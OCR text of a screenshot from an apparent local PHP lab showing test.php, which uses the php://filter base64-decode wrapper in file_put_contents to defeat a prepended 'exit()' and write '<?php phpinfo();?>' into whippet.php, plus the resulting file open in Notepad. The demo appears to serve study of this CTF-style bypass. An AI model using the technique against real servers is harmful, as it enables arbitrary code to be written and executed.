 脑 › 新加卷 (E:) › Tools › phpstudy_pro › WWW › test
搜索"test"
名称
whippet.php
test.php
index.php
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
�□^�+Z<?php phpinfo();?>
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
test.php - Visua
file_put_contents.md
test.php
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2 $filename='php://filter/convert.base64-decode/resource=whippet.php';
3 $content = 'aPD9waHAgcGhwaW5mbygpOz8+';
4
5 file_put_contents($filename,"<?php exit();".$content);
6 ?>